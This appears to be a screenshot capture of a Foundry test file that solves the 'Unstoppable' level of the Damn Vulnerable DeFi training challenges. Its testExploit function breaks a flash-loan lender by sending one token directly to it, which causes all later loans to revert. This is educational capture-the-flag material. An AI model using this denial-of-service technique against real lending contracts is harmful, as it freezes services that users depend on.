 File Edit Selection View Go Run Terminal Help
● Unstoppable.t.sol - Visual Studio Code
foundry.md UnstoppableLender.sol ReceiverUnstoppable.sol Unstoppable.t.sol
C: > shareddocs > tmp > foundry > damn-vulnerable-defi-foundry > src > test > Levels > unstoppable > Unstoppable.t.sol
52 receiverUnstoppable = new ReceiverUnstoppable(
53 address(unstoppableLender)
54 );
55 vm.label(address(receiverUnstoppable), "Receiver Unstoppable");
56 receiverUnstoppable.executeFlashLoan(10);
57 vm.stopPrank();
58 console.log(unicode"🧨 PREPARED TO BREAK THINGS 🧨");
59 }
60
61 function testExploit() public {
62 /** EXPLOIT START **/
63 vm.startPrank(attacker);
64 dvt.transfer( address(unstoppableLender), 1);
65 vm.stopPrank();
66 /** EXPLOIT END **/
67 vm.expectRevert(UnstoppableLender.AssertionViolated.selector);
68 validation();
69 }
70
71 function validation() internal {
72 // It is no longer possible to execute flash loans
73 vm.startPrank(someUser);
74 receiverUnstoppable.executeFlashLoan(10);
75 vm.stopPrank();
76 }
77 }
78
2
1
master 0 0